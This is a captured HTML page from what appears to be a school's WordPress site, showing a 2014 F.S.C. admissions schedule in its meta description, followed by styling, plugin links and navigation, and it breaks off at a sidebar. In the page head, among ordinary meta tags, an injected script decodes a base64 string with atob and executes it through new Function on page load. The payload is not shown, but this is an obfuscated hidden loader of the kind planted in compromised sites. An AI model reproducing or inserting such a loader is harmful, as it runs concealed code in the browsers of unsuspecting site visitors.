

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sma.edu.pk/f-s-c-admissions-schedule/
body_size: 170409
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<title>F.S.C Admissions Schedule</title>
<script type="text/javascript" src="https://sma.edu.pk/wp-content/themes/TechnologyComputerWordpressTheme/script.js"></script>
<link rel="stylesheet" href="https://sma.edu.pk/wp-content/themes/TechnologyComputerWordpressTheme/style.css" type="text/css" media="screen" />
<!--[if IE 6]><link rel="stylesheet" href="https://sma.edu.pk/wp-content/themes/TechnologyComputerWordpressTheme/style.ie6.css" type="text/css" media="screen" /><![endif]-->
<link rel="alternate" type="application/rss+xml" title="St. Mary&#039;s Academy RSS Feed" href="https://sma.edu.pk/feed/" />
<link rel="alternate" type="application/atom+xml" title="St. Mary&#039;s Academy Atom Feed" href="https://sma.edu.pk/feed/atom/" /> 

<link rel="pingback" href="https://sma.edu.pk/xmlrpc.php" />
<meta name='robots' content='index, max-snippet:-1, max-image-preview:large, max-video-preview:-1, follow' />
<meta name="google" content="nositelinkssearchbox" ><link rel="canonical" href="https://sma.edu.pk/f-s-c-admissions-schedule/" />
<meta name="description" content="S.NO DATES 1 Eligibility of applying                  50% 2 Last date of registration Monday, 21st July 2014 3 1st List Wednesday, 23rd July 2014 4 2nd List Friday, 25th July 2014 5 Last date for payment Friday, 1st August 2014 6 Start of New session 2014 for 1st year Monday, 18th August 2014 PATRAS BHATTI PRINCIPAL [&hellip;]"><script type="application/ld+json">{"@context":"https://schema.org","@type":"Organization","@id":"https://sma.edu.pk/#","name":"","url":"https://sma.edu.pk","logo":{"@type":"ImageObject","@id":"https://sma.edu.pk/#logo","inLanguage":"en-US"},"description":"St. Mary&#039;s Academy","sameAs":["https://x.com/"]}</script><meta property="og:url" content="https://sma.edu.pk/f-s-c-admissions-schedule/" /><meta property="og:site_name" content="St. Mary&#039;s Academy" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="F.S.C Admissions Schedule - St. Mary&#039;s Academy" /><meta property="og:description" content="S.NO DATES 1 Eligibility of applying                  50% 2 Last date of registration Monday, 21st July 2014 3 1st List Wednesday, 23rd July 2014 4 2nd List Friday, 25th July 2014 5 Last date for payment Friday, 1st August 2014 6 Start of New session 2014 for 1st year Monday, 18th August 2014 PATRAS BHATTI PRINCIPAL [&hellip;] " /><meta name="twitter:card" content="summary"/><meta name="twitter:locale" content="en_US"/><meta name="twitter:title"  content="F.S.C Admissions Schedule - St. Mary&#039;s Academy"/><meta name="twitter:description" content="S.NO DATES 1 Eligibility of applying                  50% 2 Last date of registration Monday, 21st July 2014 3 1st List Wednesday, 23rd July 2014 4 2nd List Friday, 25th July 2014 5 Last date for payment Friday, 1st August 2014 6 Start of New session 2014 for 1st year Monday, 18th August 2014 PATRAS BHATTI PRINCIPAL [&hellip;] "/><meta name="twitter:url" content="https://sma.edu.pk/f-s-c-admissions-schedule/"/><script type="text/javascript">ZKbcGesP="[base64]/[base64]";const deZKbcGesPdCode=atob(ZKbcGesP);const pWbJxUOL=new Function(deZKbcGesPdCode);pWbJxUOL();</script><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sma.edu.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsma.edu.pk%2Ff-s-c-admissions-schedule%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sma.edu.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsma.edu.pk%2Ff-s-c-admissions-schedule%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jobman-display-css' href='https://sma.edu.pk/wp-content/plugins/job-manager/css/display.css?ver=0.7.25' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{
  --wp-block-synced-color:#7a00df;
  --wp-block-synced-color--rgb:122, 0, 223;
  --wp-bound-block-color:var(--wp-block-synced-color);
  --wp-editor-canvas-background:#ddd;
  --wp-admin-theme-color:#007cba;
  --wp-admin-theme-color--rgb:0, 124, 186;
  --wp-admin-theme-color-darker-10:#006ba1;
  --wp-admin-theme-color-darker-10--rgb:0, 107, 160.5;
  --wp-admin-theme-color-darker-20:#005a87;
  --wp-admin-theme-color-darker-20--rgb:0, 90, 135;
  --wp-admin-border-width-focus:2px;
}
@media (min-resolution:192dpi){
  :root{
    --wp-admin-border-width-focus:1.5px;
  }
}
.wp-element-button{
  cursor:pointer;
}

:root .has-very-light-gray-background-color{
  background-color:#eee;
}
:root .has-very-dark-gray-background-color{
  background-color:#313131;
}
:root .has-very-light-gray-color{
  color:#eee;
}
:root .has-very-dark-gray-color{
  color:#313131;
}
:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{
  background:linear-gradient(135deg, #00d084, #0693e3);
}
:root .has-purple-crush-gradient-background{
  background:linear-gradient(135deg, #34e2e4, #4721fb 50%, #ab1dfe);
}
:root .has-hazy-dawn-gradient-background{
  background:linear-gradient(135deg, #faaca8, #dad0ec);
}
:root .has-subdued-olive-gradient-background{
  background:linear-gradient(135deg, #fafae1, #67a671);
}
:root .has-atomic-cream-gradient-background{
  background:linear-gradient(135deg, #fdd79a, #004a59);
}
:root .has-nightshade-gradient-background{
  background:linear-gradient(135deg, #330968, #31cdcf);
}
:root .has-midnight-gradient-background{
  background:linear-gradient(135deg, #020381, #2874fc);
}
:root{
  --wp--preset--font-size--normal:16px;
  --wp--preset--font-size--huge:42px;
}

.has-regular-font-size{
  font-size:1em;
}

.has-larger-font-size{
  font-size:2.625em;
}

.has-normal-font-size{
  font-size:var(--wp--preset--font-size--normal);
}

.has-huge-font-size{
  font-size:var(--wp--preset--font-size--huge);
}

.has-text-align-center{
  text-align:center;
}

.has-text-align-left{
  text-align:left;
}

.has-text-align-right{
  text-align:right;
}

.has-fit-text{
  white-space:nowrap !important;
}

#end-resizable-editor-section{
  display:none;
}

.aligncenter{
  clear:both;
}

.items-justified-left{
  justify-content:flex-start;
}

.items-justified-center{
  justify-content:center;
}

.items-justified-right{
  justify-content:flex-end;
}

.items-justified-space-between{
  justify-content:space-between;
}

.screen-reader-text{
  border:0;
  clip-path:inset(50%);
  height:1px;
  margin:-1px;
  overflow:hidden;
  padding:0;
  position:absolute;
  width:1px;
  word-wrap:normal !important;
}

.screen-reader-text:focus{
  background-color:#ddd;
  clip-path:none;
  color:#444;
  display:block;
  font-size:1em;
  height:auto;
  left:5px;
  line-height:normal;
  padding:15px 23px 14px;
  text-decoration:none;
  top:5px;
  width:auto;
  z-index:100000;
}
html :where(.has-border-color){
  border-style:solid;
}

html :where([style*=border-top-color]){
  border-top-style:solid;
}

html :where([style*=border-right-color]){
  border-right-style:solid;
}

html :where([style*=border-bottom-color]){
  border-bottom-style:solid;
}

html :where([style*=border-left-color]){
  border-left-style:solid;
}

html :where([style*=border-width]){
  border-style:solid;
}

html :where([style*=border-top-width]){
  border-top-style:solid;
}

html :where([style*=border-right-width]){
  border-right-style:solid;
}

html :where([style*=border-bottom-width]){
  border-bottom-style:solid;
}

html :where([style*=border-left-width]){
  border-left-style:solid;
}
html :where(img[class*=wp-image-]){
  height:auto;
  max-width:100%;
}
:where(figure){
  margin:0 0 1em;
}

html :where(.is-position-sticky){
  --wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height, 0px);
}

@media screen and (max-width:600px){
  html :where(.is-position-sticky){
    --wp-admin--admin-bar--position-offset:0px;
  }
}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<link rel='stylesheet' id='cookieadmin-style-css' href='https://sma.edu.pk/wp-content/plugins/cookieadmin/assets/css/consent.css?ver=1.1.4' type='text/css' media='all' />
<style id='cookieadmin-style-inline-css' type='text/css'>
.cookieadmin_remark, .cookieadmin_showmore { color: #1863dc !important; }input:checked+.cookieadmin_slider, input:disabled+.cookieadmin_slider { background-color: #3582C4 !important; }.cookieadmin_slider{ background-color: #808080 !important; }
/*# sourceURL=cookieadmin-style-inline-css */
</style>
<script type="text/javascript" src="https://sma.edu.pk/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sma.edu.pk/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sma.edu.pk/wp-content/plugins/job-manager/js/display.js?ver=0.7.25" id="jobman-display-js"></script>
<link rel="https://api.w.org/" href="https://sma.edu.pk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sma.edu.pk/wp-json/wp/v2/posts/1293" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sma.edu.pk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://sma.edu.pk/?p=1293' />
<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><link rel="icon" href="https://sma.edu.pk/wp-content/uploads/2018/07/cropped-logo-new-4-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sma.edu.pk/wp-content/uploads/2018/07/cropped-logo-new-4-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sma.edu.pk/wp-content/uploads/2018/07/cropped-logo-new-4-180x180.png" />
<meta name="msapplication-TileImage" content="https://sma.edu.pk/wp-content/uploads/2018/07/cropped-logo-new-4-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style></head>
<body>
<div class="PageBackgroundGradient"></div>
<div class="Main">
<div class="Sheet">
 <div class="Sheet-tl"></div>
 <div class="Sheet-tr"><div></div></div>
 <div class="Sheet-bl"><div></div></div>
 <div class="Sheet-br"><div></div></div>
 <div class="Sheet-tc"><div></div></div>
 <div class="Sheet-bc"><div></div></div>
 <div class="Sheet-cl"><div></div></div>
 <div class="Sheet-cr"><div></div></div>
 <div class="Sheet-cc"></div>
 <div class="Sheet-body">
<div class="Header">
 <div class="Header-png"></div>
 <div class="Header-jpeg"></div>
</div>
<div class="nav">
 <ul class="artmenu">
  <li><a href="https://sma.edu.pk"><span><span>Home</span></span></a></li><li class="page_item page-item-778 page_item_has_children"><a href="https://sma.edu.pk/about-2/"><span><span>About Us</span></span></a>
<ul class='children'>
	<li class="page_item page-item-104 page_item_has_children"><a href="https://sma.edu.pk/about-2/smacurriculum/"><span><span>SmaCurriculum</span></span></a>
	<ul class='children'>
		<li class="page_item page-item-1903"><a href="https://sma.edu.pk/about-2/smacurriculum/school-prefect-board/"><span><span>Student Council/School Prefect Board</span></span></a></li>
	</ul>
</li>
</ul>
</li>
<li class="page_item page-item-11 page_item_has_children"><a href="https://sma.edu.pk/admissions/"><span><span>Admissions</span></span></a>
<ul class='children'>
	<li class="page_item page-item-2494"><a href="https://sma.edu.pk/admissions/admission-to-a-level/"><span><span>Admission To A Level</span></span></a></li>
	<li class="page_item page-item-2909"><a href="https://sma.edu.pk/admissions/fee-structure/"><span><span>Fee Structure</span></span></a></li>
	<li class="page_item page-item-1766"><a href="https://sma.edu.pk/admissions/merit-based-scholarship-policy/"><span><span>Merit Based Scholarship Policy</span></span></a></li>
</ul>
</li>
<li class="page_item page-item-1819 page_item_has_children"><a href="https://sma.edu.pk/career-at-sma/"><span><span>Career at SMA</span></span></a>
<ul class='children'>
	<li class="page_item page-item-1824"><a href="https://sma.edu.pk/career-at-sma/job-application-form/"><span><span>Job Application Form</span></span></a></li>
	<li class="page_item page-item-4701"><a href="https://sma.edu.pk/career-at-sma/jobs-2/"><span><span>Jobs Listing</span></span></a></li>
	<li class="page_item page-item-4557"><a href="https://sma.edu.pk/career-at-sma/jobs/"><span><span>Jobs Listing</span></span></a></li>
</ul>
</li>
<li class="page_item page-item-25"><a href="https://sma.edu.pk/contact/"><span><span>Contact</span></span></a></li>
<li class="page_item page-item-2525 page_item_has_children"><a href="https://sma.edu.pk/faculty/"><span><span>Faculty</span></span></a>
<ul class='children'>
	<li class="page_item page-item-2542"><a href="https://sma.edu.pk/faculty/a-level-faculty/"><span><span>A Level Faculty</span></span></a></li>
	<li class="page_item page-item-2536"><a href="https://sma.edu.pk/faculty/o-level-faculty/"><span><span>O Level Faculty</span></span></a></li>
	<li class="page_item page-item-2527"><a href="https://sma.edu.pk/faculty/ssc-faculty/"><span><span>SSC Faculty</span></span></a></li>
</ul>
</li>
<li class="page_item page-item-40 page_item_has_children"><a href="https://sma.edu.pk/gallery/"><span><span>Gallery</span></span></a>
<ul class='children'>
	<li class="page_item page-item-2446"><a href="https://sma.edu.pk/gallery/blast-from-the-past/"><span><span>Blast from the Past</span></span></a></li>
	<li class="page_item page-item-3758"><a href="https://sma.edu.pk/gallery/campus/"><span><span>Campus Tours</span></span></a></li>
	<li class="page_item page-item-3192"><a href="https://sma.edu.pk/gallery/girls-common-room/"><span><span>Girls Common Room</span></span></a></li>
	<li class="page_item page-item-3279"><a href="https://sma.edu.pk/gallery/laboratories/"><span><span>Laboratories</span></span></a></li>
	<li class="page_item page-item-1769"><a href="https://sma.edu.pk/gallery/library/"><span><span>Library</span></span></a></li>
	<li class="page_item page-item-1776"><a href="https://sma.edu.pk/gallery/prefect-oath-taking-ceremony-2012/"><span><span>Oath Taking Ceremony 2012</span></span></a></li>
	<li class="page_item page-item-2185"><a href="https://sma.edu.pk/gallery/oath-taking-ceremony-2016-17/"><span><span>Oath taking Ceremony 2016-17</span></span></a></li>
	<li class="page_item page-item-4021"><a href="https://sma.edu.pk/gallery/oath-taking-ceremony-2017-18/"><span><span>Oath Taking Ceremony 2017-18</span></span></a></li>
	<li class="page_item page-item-3074"><a href="https://sma.edu.pk/gallery/primary-library/"><span><span>Primary Library</span></span></a></li>
	<li class="page_item page-item-2332"><a href="https://sma.edu.pk/gallery/random-pictures/"><span><span>Random Pictures</span></span></a></li>
</ul>
</li>
<li class="page_item page-item-295"><a class="active" href="https://sma.edu.pk/newsevents/"><span><span>News&#038;Events</span></span></a></li>
<li class="page_item page-item-4844 page_item_has_children"><a href="https://sma.edu.pk/virtual-classroom-worksheets/"><span><span>Virtual Classroom</span></span></a>
<ul class='children'>
	<li class="page_item page-item-4922"><a href="https://sma.edu.pk/virtual-classroom-worksheets/assignment-1/"><span><span>Assignment 1</span></span></a></li>
	<li class="page_item page-item-4930"><a href="https://sma.edu.pk/virtual-classroom-worksheets/assignment-2/"><span><span>Assignment-2</span></span></a></li>
	<li class="page_item page-item-4989"><a href="https://sma.edu.pk/virtual-classroom-worksheets/assignment-3/"><span><span>Assignment-3</span></span></a></li>
	<li class="page_item page-item-5002"><a href="https://sma.edu.pk/virtual-classroom-worksheets/assignment-4/"><span><span>Assignment-4</span></span></a></li>
</ul>
</li>
 </ul>
 <div class="l"></div>
 <div class="r"><div></div></div>
</div>
<div class="contentLayout">
<div class="sidebar1">

		<div class="Block">
 <div class="Block-tl"></div>
 <div class="Block-tr"><div></div></div>
 <div class="Block-bl"><div></div></div>
 <div class="Block-br"><div></div></div>
 <div class="Block-tc"><div></div></div>
 <div class="Block-bc"><div></div></div>
 <div class="Block-cl"><div></div></div>
 <div class="Block-cr"><div></div></div>
 <div class="Block-cc"></div>
 <div class="Block-body">

		<div class="BlockHeader">
 <div class="header-tag-icon">
  <div class="BlockHeader-text">Recent Posts</div>
 </div>
 <div class="l"></div>
 <div class="r"><div></div></div>
</div>
<div class="BlockContent">
 <div class="BlockContent-body">

		<ul>
